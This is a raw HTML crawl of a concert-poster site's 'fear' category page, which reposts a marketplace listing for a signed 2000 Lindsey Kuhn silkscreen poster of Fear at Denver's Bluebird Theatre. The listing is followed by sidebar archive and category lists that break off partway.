

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalconcertposters.org/category/fear/
body_size: 28491
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>fear | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://originalconcertposters.org/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://originalconcertposters.org/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://originalconcertposters.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://originalconcertposters.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; fear Category Feed" href="https://originalconcertposters.org/category/fear/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalconcertposters.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalconcertposters.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Concert Posters"/>
	<meta property="og:title" content="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen"/>
		<meta property="og:description" content="FEAR DENVER 2000 ORIGINAL SILKSCREEN CONCERT POSTER KUHN BLUEBIRD SILKSCREEN Condition: NM Dimensions: 18 x 25 inches D"/>
	
	<meta property="og:url" content="https://originalconcertposters.org/2022/10/fear-denver-2000-original-silkscreen-concert-poster-kuhn-bluebird-silkscreen/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/bycafej.js"></script>
<script type="text/javascript" src="/regyhy.js"></script>
</head>
<body class="archive category category-fear category-6326">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://originalconcertposters.org/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
                <article id="post-6917" class="post-6917 post type-post status-publish format-standard has-post-thumbnail hentry category-fear tag-bluebird tag-concert tag-denver tag-fear tag-kuhn tag-original tag-poster tag-silkscreen">

	<img width="60" height="80" src="https://originalconcertposters.org/wp-content/pics/Fear_Denver_2000_Original_Silkscreen_Concert_Poster_Kuhn_Bluebird_Silkscreen_01_in.jpg" class="attachment-post-thumbnail wp-post-image" alt="Fear_Denver_2000_Original_Silkscreen_Concert_Poster_Kuhn_Bluebird_Silkscreen_01_in" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2022/10/fear-denver-2000-original-silkscreen-concert-poster-kuhn-bluebird-silkscreen/" rel="bookmark">Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Fear_Denver_2000_Original_Silkscreen_Concert_Poster_Kuhn_Bluebird_Silkscreen_01_jh.jpg" title="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen" alt="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen"/>  
	<br/>  	

 <br/>

 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen" alt="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen"/>	
<br/>FEAR DENVER 2000 ORIGINAL SILKSCREEN CONCERT POSTER KUHN BLUEBIRD SILKSCREEN Condition: NM Dimensions: 18 x 25 inches Designer: Lindsey Kuhn Edition: 223 Year: 2000 SKU: 19431 DESCRIPTION Original silkscreen concert poster for Fear at The Bluebird Theatre in Denver, CO in 2000. 18 x 25 inches. Signed and numbered out of 223 by the artist Lindsey Kuhn. Print #3 (of 5) in the &#8220;Season of the Witch 2&#8243; set by Lindsey Kuhn. The set covers prints 00-31 thru 00-35 and form a continuous image when placed in a row. ABOUT POSTERSCENE PosterScene is Boulder&#8217;s premier Rock&#8217;n&#8217; Roll store! View our About Us. Page to learn more about our Boulder store. PosterScene is devoted to rare and collectible concert posters, vintage music advertisements, movie posters, authentic autographs, concert photography, and other entertainment memorabilia. Our inventory consists of, but is not limited to: &#8211; Limited edition silkscreen posters by renowned artists such as Kozik, Emek, Chuck Sperry, Jim Pollock, Mile DuBois, Bob Masse, Richard Biffle, Jeff Wood, Ken Taylor, AJ Masthay, David Welker, Jermaine Rogers, Dan Stiles, Darren Grealish, Lindsey Kuhn, Todd Slater, and many others. Vintage 1960&#8217;s and 70&#8217;s concert posters frrom the San Francisco and Denver area, such as The Fillmore, Avalon and Family Dog. Posters from the new Bill Graham Fillmore series, as well as the Warfield BGP series. Telephone pole advertising posters, flyers and handbills from around the world. Vintage concert and promo newspaper advertisement clipping from the 1960&#8217;s and 70&#8217;s. Various rare music memorabilia including backstage passes, tour programs, autographs, photos, and just about any other music related collectible we can find. Collectible vinyl record albums. Rare concert items for Rolling Stones, Grateful Dead, White Stripes, Allman Brothers, Beatles, Phish, Furthur, Dave Matthews Band, Fleetwood Mac, String Cheese Incident, John Mayer, Black Crowes, Ween, Pixies, Bassnectar, Bruce Springsteen, Frank Zappa, Eric Clapton, Bob Dylan, Bob Marley, Led Zeppelin, Avett Brothers, Modest Mouse, Pearl Jam, Jimi Hendrix, Janis Joplin, The Doors, Mumford and Sons, Hunter S. Thompson, Chance The Rapper, Tool, Wilco, Primus, Tame Impala, Kings of Leon, Pink Floyd, Radiohead, 311, Red Hot Chili Peppers, Nine Inch Nails, Soundgarden, Beastie Boys, Widespread Panic, Woodstock, Santana, Tom Petty, Nirvana, Arctic Monkeys, Mac Miller, Frank Ocean, Harry Styles, Lana Del Rey, Travis Scott, Tyler the Creator, ASAP Rocky, and many more. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Other Music Memorabilia&#8221;. The seller is &#8220;happysadmusic&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
<ul>

<li>Original/Reproduction: Original</li>
 </ul>
	

<br/>

 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen" alt="Fear Denver 2000 Original Silkscreen Concert Poster Kuhn Bluebird Silkscreen"/> 
 
 <br/>		</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/bluebird/" rel="tag">bluebird</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/denver/" rel="tag">denver</a> <a href="https://originalconcertposters.org/tag/fear/" rel="tag">fear</a> <a href="https://originalconcertposters.org/tag/kuhn/" rel="tag">kuhn</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/silkscreen/" rel="tag">silkscreen</a></span></footer>    
</article><!-- #post-## -->

            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://originalconcertposters.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalconcertposters.org/2026/01/sonic-youth-concert-poster-at-the-fillmore-1988-f-63-2/">Sonic Youth Concert Poster at The Fillmore 1988 F-63</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2026/01/johnny-cash-concert-poster-san-francisco-1994-f-162-the-fillmore/">Johnny Cash Concert Poster San Francisco 1994 F-162 The Fillmore</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2026/01/rare-green-day-concert-poster-18x27-screen-print-limited-400-original-2009/">Rare Green Day Concert Poster 18&#215;27 Screen Print Limited 400 Original 2009</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2026/01/bg-97-tim-buckley-concert-poster-1967-bill-graham-original-op-1-stanley-mouse/">BG 97 Tim Buckley Concert Poster 1967 Bill Graham Original OP 1 Stanley Mouse</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2026/01/dead-company-concert-tour-gig-poster-jiffy-lube-bristow-va-2023-signed-d-2/">Dead &#038; Company Concert Tour Gig Poster Jiffy Lube Bristow VA 2023 SIGNED /#d</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalconcertposters.org/2026/01/'>January 2026</a></li>
	<li><a href='https://originalconcertposters.org/2025/12/'>December 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalconcertposters.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalconcertposters.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalconcertposters.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalconcertposters.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalconcertposters.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalconcertposters.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/01/'>January 2019</a></li>
	<li><a href='https://originalconcertposters.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalconcertposters.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalconcertposters.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/11/'>November 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/10/'>October 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/09/'>September 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/08/'>August 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/07/'>July 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/06/'>June 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5919"><a href="https://originalconcertposters.org/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://originalconcertposters.org/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://originalconcertposters.org/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://originalconcertposters.org/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://originalconcertposters.org/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://originalconcertposters.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://originalconcertposters.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalconcertposters.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://originalconcertposters.org/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://originalconcertposters.org/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://originalconcertposters.org/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://originalconcertposters.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://originalconcertposters.org/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://originalconcertposters.org/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://originalconcertposters.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://originalconcertposters.org/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://originalconcertposters.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://originalconcertposters.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://originalconcertposters.org/category/32-1/" >32-1</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://originalconcertposters.org/category/39-2/" >39-2</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://originalconcertposters.org/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://originalconcertposters.org/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://originalconcertposters.org/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalconcertposters.org/category/550pcs/" >550pcs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalconcertposters.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://originalconcertposters.org/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://originalconcertposters.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://originalconcertposters.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalconcertposters.org/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://originalconcertposters.org/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://originalconcertposters.org/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://originalconcertposters.org/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://originalconcertposters.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://originalconcertposters.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://originalconcertposters.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalconcertposters.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://originalconcertposters.org/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalconcertposters.org/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalconcertposters.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://originalconcertposters.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalconcertposters.org/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://originalconcertposters.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://originalconcertposters.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalconcertposters.org/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://originalconcertposters.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://originalconcertposters.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://originalconcertposters.org/category/alkaline/" >alkaline</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://originalconcertposters.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalconcertposters.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://originalconcertposters.org/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://originalconcertposters.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://originalconcertposters.org/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://originalconcertposters.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://originalconcertposters.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://originalconcertposters.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://originalconcertposters.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://originalconcertposters.org/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://originalconcertposters.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://originalconcertposters.org/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://originalconcertposters.org/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://originalconcertposters.org/category/angel/" >angel</a>
</li>
